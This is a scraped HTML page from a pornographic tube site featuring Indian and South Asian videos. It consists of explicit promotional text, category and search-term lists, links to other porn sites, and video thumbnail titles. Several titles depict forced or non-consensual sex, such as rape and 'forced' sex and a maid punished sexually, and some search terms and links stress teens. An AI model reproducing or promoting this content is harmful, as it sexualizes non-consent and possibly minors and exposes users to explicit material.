

--- FILE ---
content_type: text/html
request_url: https://tamilsexmovies.me/en/?error0_gallery
body_size: 16171
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tamil Sex Movies - Indian XXX, Hindi Sexy Girls, Sri Lankan Porn</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://tamilsexmovies.me/en/"  />
    <meta name="Description" content="Enter the world of most astonishing tamil sex movies ever been shot" />
    <meta name="Keywords" content="Tamil Sex Videos In Tamil, Arabic Sex Online, Sex Stories In Hindi Xxx, Indian Sex Articles, Indian Pornstar Porn Movies, Indian Desi Nude, Xxx Bollywood Indian, Hindi Dirty Sex Jokes, Arab Sex Pussy"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/wKVUGPZIpHAPGtNpwFix.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//tamilsexmovies.me" target="_self">
                            <img src="/assets/logo.png" alt="Tamil Sex Movies"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">
There’s something about these Tamil beauties that make the passion even hotter, not to mention the explorative ways their bodies are examined before the wild adventures ensues. All the chicks know how to talk and to dress to be fucked properly for the tamil sex movies stock. They dance in sexy lingerie before stripping to their birthday suits. You’ll find yourself captured by the actions of these oriental girls professing love in a spicy tamil sex movies action.

</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>   
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/index/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="//indiantube.porn">indiantube.porn</a>

                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
                            <a href="/en/index/popular/1/" target="_self" class="en">English</a>
                         </div>
                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>  <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx">pakistan xxx</a>  <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a>  <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx">bangla xxx</a>  <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo">Up. Xxx. Vobo</a>  <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk">Hindi talk</a>  <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video">ape tube india tamil sex video</a>  <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a>  <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a>  <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a>  <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a>  <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>  <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a>  <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a>  <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a>  <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a>  <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a>   
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian</a><a href="https://tamilauntyxnxx.com/" data-ct="1821300147">tamil aunty xnxx</a><a href="https://tamilhotmovies.net/" data-ct="3420784801">tamil hot movies</a><a href="http://www.indianxxxvids.com" data-ct="1386750970">www.indianxxxvids.com</a><a href="https://indiansexmms.org/" data-ct="1399961651">indian sex mms</a><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021</a><a href="https://xxxindian.org/" data-ct="1391186272">xxx indian</a><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713">tamils exy video 2021</a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971">tamil xnxx videos</a><a href="https://mallusex.me/" data-ct="3759593891">mallu sex</a><a href="http://malluporn.net/" data-ct="578643652">mallu porn</a><a href="https://desinude.me/" data-ct="2243578179">Desi Nude</a><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn</a><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video</a><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos</a><a href="https://newdesisex.net/" data-ct="99035111">new desi sex</a><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos</a><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn</a><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Tamil Sex Movies</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640711446683/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f9d9b09b" src="/thumbs/683/3824942640711446683_0.jpg"/>
                                    <span class="thumb-info">8:45</span>
                                </div>
                                <span class="thumb-desc">Hd indian sex video.. Hd indian Teen sex videos</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733048788614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977e49686" src="/thumbs/614/2705852733048788614_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">Satin Silk 591</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14075492705313176588/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c356320a52cb3c0c" src="/thumbs/588/14075492705313176588_0.jpg"/>
                                    <span class="thumb-info">3:39</span>
                                </div>
                                <span class="thumb-desc">indian boudi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731969703340/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb937930dac" src="/thumbs/340/2705852731969703340_0.jpg"/>
                                    <span class="thumb-info">12:36</span>
                                </div>
                                <span class="thumb-desc">Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732600038976/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95d253640" src="/thumbs/976/2705852732600038976_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">Couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732031953222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93b48e946" src="/thumbs/222/2705852732031953222_0.jpg"/>
                                    <span class="thumb-info">1:01</span>
                                </div>
                                <span class="thumb-desc">Indian milf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3563500562119287328/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="317418e18a066220" src="/thumbs/328/3563500562119287328_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Lucknow College Babe Boobs - Movies. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896348878392/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg"/>
                                    <span class="thumb-info">3:33</span>
                                </div>
                                <span class="thumb-desc">INDIAN GIRL WITH HER BF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896532347436/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75190757a2c" src="/thumbs/436/1892856896532347436_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Indian Aunty 1264</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637789576789/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104bb17e55" src="/thumbs/789/3824942637789576789_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">priya</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731055689120/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg"/>
                                    <span class="thumb-info">4:06</span>
                                </div>
                                <span class="thumb-desc">Indian bhabhi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733136655715/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97d215563" src="/thumbs/715/2705852733136655715_0.jpg"/>
                                    <span class="thumb-info">1:57</span>
                                </div>
                                <span class="thumb-desc">Indian Mom dildo using</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6104919294976567896/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="54b907c0e781aa58" src="/thumbs/896/6104919294976567896_0.jpg"/>
                                    <span class="thumb-info">6:31</span>
                                </div>
                                <span class="thumb-desc">Pussy Licked Indian Babe Fucked In A 3some</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Mallu married aunty affair with bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734251980729/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bf9bd7b9" src="/thumbs/729/2705852734251980729_0.jpg"/>
                                    <span class="thumb-info">12:14</span>
                                </div>
                                <span class="thumb-desc">Threesome orgy with desi indian teens</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731766165701/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92b7150c5" src="/thumbs/701/2705852731766165701_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Indain boy flashes in park</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733178724744/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97fa34188" src="/thumbs/744/2705852733178724744_0.v1579413840"/>
                                    <span class="thumb-info">7:36</span>
                                </div>
                                <span class="thumb-desc">The hot maid Kaanta Bai caught stealing and ass-fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732338597582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94d8feece" src="/thumbs/582/2705852732338597582_0.jpg"/>
                                    <span class="thumb-info">15:52</span>
                                </div>
                                <span class="thumb-desc">Indian bhabhi having sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5991591459123202537/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="532668aff04d89e9" src="/thumbs/537/5991591459123202537_0.jpg"/>
                                    <span class="thumb-info">3:49</span>
                                </div>
                                <span class="thumb-desc">virgin girl f. rp by his friend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3424887169443344600/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2f87a4bc1a76b0d8" src="/thumbs/600/3424887169443344600_0.jpg"/>
                                    <span class="thumb-info">3:25</span>
                                </div>
                                <span class="thumb-desc">Tamil aunty ki jobordost chudai</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14432823902264480220/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c84bb0dee83dd1dc" src="/thumbs/220/14432823902264480220_0.jpg"/>
